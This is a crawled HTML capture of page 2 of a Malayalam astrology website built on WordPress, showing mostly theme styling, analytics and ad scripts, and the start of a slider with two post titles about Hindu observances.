

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sreyasjyothishakendram.com/page/2/
body_size: 73577
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Sreyas Jyothisha Kendram &#8211; Page 2 &#8211; Sreyas Jyothisha KendramOnline Astrology, Articles in Malayalam &#8211; sreyas jyothisha kendram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Feed" href="https://www.sreyasjyothishakendram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sreyas Jyothisha Kendram &raquo; Comments Feed" href="https://www.sreyasjyothishakendram.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sreyasjyothishakendram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-18{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-19{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-20{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-21{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-22{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-24{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-25{
                    background: #ffa500!important;
                    }
                    
                    
                      a.at-cat-name-26{
                    background: #ffa500!important;
                    }
                    .breaking-bar{
         background-color: #0a0a0a;}
    .footer{
         background-color: #353535;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #ffa500!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #ffa500!important;}
    .head-title > span:after{
         border-color: #ffa500 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #ffa500;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#ffa500!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#ffa500!important;}
           
     
    
     {

       border-top:  5px solid#ffa500!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #ffa500!important;}
           
    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #ffa500!important;}
           
    .copyright {
           background: #000;}
           
    
/*# sourceURL=ample-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVRKV8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sreyasjyothishakendram.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVRKV8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sreyasjyothishakendram.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sreyasjyothishakendram.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9278528676338485&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" />
<meta name="msapplication-TileImage" content="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/sreyas-fav.png" />
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea, p {
    color: #323232;
    font-family: "Lora", serif;
    font-size: 15px;
    line-height: 1.5;
}
.scrollup {
	background-color: #c64102;
}
li.home-buttom.navbar-nav {
    display: none;
}
.header {
    padding: 12px 0;
}
.post-title.title-medium {
    font-size: 12px;
}
.main-menu.clearfix {
    background: #FFA500;
}
ul.navbar-nav > li > a {
    color: #000000;
}
.current-menu-item {
	color: #fff;
}
.ample-block-style .ample-content p {
    font-size: 13px;
}
/*nav.breadcrumb-trail.breadcrumbs {
    display: none;
 } */
.copyright {
    background: #FFA500;
}
.site-info p {
    color: #000;
}
.custom-logo {
/*   max-width: 160% !important; */
  max-height: auto !important;
}
.fnt{
	color: #000;
}
.post-meta {
	display: none;
}
.header-bar {
    background-color: #ffa500a1;
}
a.scrollup {
    background: #ff8c00 !important;
}
		</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9278528676338485"
     crossorigin="anonymous"></script>
	
</head>

<body class="home blog paged wp-custom-logo paged-2 wp-theme-ample-magazine at-sticky-sidebar postx-page hfeed right-sidebar"itemscope itemtype="http://schema.org/WebPage" >
    <div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

                        <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%b5%e0%b4%b0%e0%b4%be%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf-%e0%b4%b5%e0%b5%83%e0%b4%a4%e0%b4%82-%e0%b4%ae%e0%b5%82%e0%b4%a8%e0%b5%8d%e0%b4%a8%e0%b4%be%e0%b4%82-%e0%b4%a6%e0%b4%bf/">നവരാത്രി വൃതം മൂന്നാം ദിവസം (05.10.2024)</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
